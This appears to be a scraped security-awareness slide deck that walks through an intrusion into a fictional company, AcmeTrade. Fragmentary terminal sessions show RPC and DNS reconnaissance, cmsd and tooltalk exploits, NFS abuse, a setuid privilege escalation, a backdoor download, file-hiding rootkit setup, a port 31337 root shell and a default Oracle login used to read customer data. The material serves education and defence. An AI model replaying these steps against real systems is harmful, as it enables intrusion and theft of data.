Содержание

- 4. ACMETRADE.COM



- 5. Registrant: Acmetrade.com, Inc. (ACMETRADE-DOM) 6600 Peachtree Dunwoody Road Atlanta, GA 30338 Domain Name: ACMETRADE.COM Administrative Contact:

- 6. hacker:/export/home/hacker> ./rpcscan dns.acmetrade.com cmsd Scanning dns.acmetrade.com for program 100068 cmsd is on port 33505 hacker:/export/home/hacker>

- 9. hacker:/export/home/hacker> id uid=1002(hacker) gid=10(staff) hacker:/export/home/hacker> uname -a SunOS evil.hacker.com 5.6 Generic_105181-05 sun4u sparc SUNW,UltraSPARC-IIi-Engine hacker:/export/home/hacker> ./cmsd

- 10. # # nslookup Default Server: dns.acmetrade.com Address: 208.21.2.67 > > ls acmetrade.com Received 15 records. ^D

- 11. # # # # rpcinfo -p www.acmetrade.com | grep mountd 100005 1 udp 643 mountd 100005
- 12. nfs

- 13. nfsshell.c

- 14. /data1 server2 /a engineering /b engineering /c engineering /export/home (everyone) Export list for www1.acmetrade.com: nfs> mount

- 15. nfs> status User id : 201 Group id : 1 Remote host : ‘www1.acmetrade.com’ Mount path


- 18. www1% www1% ls -la /usr/bin/eject -r-sr-xr-x 1 root bin 13144 Jul 15 1997 /usr/bin/eject* www1% gcc


- 19. ftp> cd solaris_backdoors 250 CWD command successful. ftp> get solaris_backdoor.tar.gz 200 PORT command successful. 150 Binary

- 20. # cd /tmp/my_tools/module_backdoor # ./configure Enter directories and filenames to hide from ls, find, du: #

- 21. # ls -la /usr/local/share/... ...: No such file or directory # # # # # #

- 22. # netstat TCP Local Address Remote Address Swind Send-Q Rwind Recv-Q State -------------------- -------------------- ----- ------
- 23. Trying 208.21.2.12... Escape character is '^]'. telnet www1.acmetrade.com 31337 Granting rootshell... # hostname www1 # whoami
- 24. hacker:/export/home/hacker> ftp www1.acmetrade.com Connected to www1 220 www1.acmetrade.com FTP service (Version 2.5). Name: root 331 Password

- 25. program vers proto port service 100000 4 tcp 111 rpcbind 100000 3 tcp 111 rpcbind 100000

- 26. 100021 3 udp 4045 nlockmgr 100021 4 udp 4045 nlockmgr 100021 1 tcp 4045 nlockmgr 100021

- 27. Please wait for your root shell. # ./tt backoffice.acmetrade.com hostname backoffice whoami root # find /

- 28. # sqlplus oracle/oracle SQL> describe customers Name Null? Type ------------------ -------- ----------- LNAME NOT NULL VARCHAR2(20)

- 30. Anatomy of the Attack AcmeTrade’s Network UNIX Firewall DNS Server Web Server Filtering Router NT Clients

- 31. IT Infrastructure Firewall E-Mail Server Web Server Router Servers Clients & Workstations Network What is Vulnerable?

- 32. Applications Router E-Commerce Web Server E-Mail Server Firewall SAP Peoplesoft Web Browsers What is Vulnerable?

- 33. Databases Firewall Router Oracle Microsoft SQL Server Sybase What is Vulnerable?
